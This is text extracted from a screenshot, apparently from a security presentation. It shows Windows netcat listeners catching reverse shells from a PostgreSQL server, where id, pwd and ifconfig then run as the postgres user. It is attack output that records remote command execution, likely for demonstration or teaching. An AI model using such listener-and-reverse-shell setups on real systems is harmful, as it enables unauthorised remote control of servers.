 管理者: コマンド プロンプト - nc -nvv -L -p 91
C:¥>nc -nvv -L -p 91
listening on [any] 91 ...
connect to [192.0.2.12] from (UNKNOWN) [192.0.2.11] 35622
id
pwd
ifconfig
管理者: コマンド プロンプト - nc -nvv -L -p 90
C:¥>ipconfig | find "IPv4"
IPv4 アドレス . . . . . . . . . . . : 192.0.2.12
C:¥>nc -nvv -L -p 90
listening on [any] 90 ...
connect to [192.0.2.12] from (UNKNOWN) [192.0.2.11] 40730
uid=500(postgres) gid=500(postgres) groups=500(postgres)
/usr/local/pgsql/data/base/17142
eth0 Link encap:Ethernet HWaddr 00:0C:29:79:33:D4
inet addr:192.0.2.11 Bcast:192.0.2.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fe79:33d4/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:73 errors:0 dropped:0 overruns:0 frame:0
TX packets:54 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:10897 (10.6 KiB) TX bytes:6046 (5.9 KiB)
Interrupt:59 Base address:0x2024
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:2259 errors:0 dropped:0 overruns:0 frame:0
TX packets:2259 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:3224608 (3.0 MiB) TX bytes:3224608 (3.0 MiB)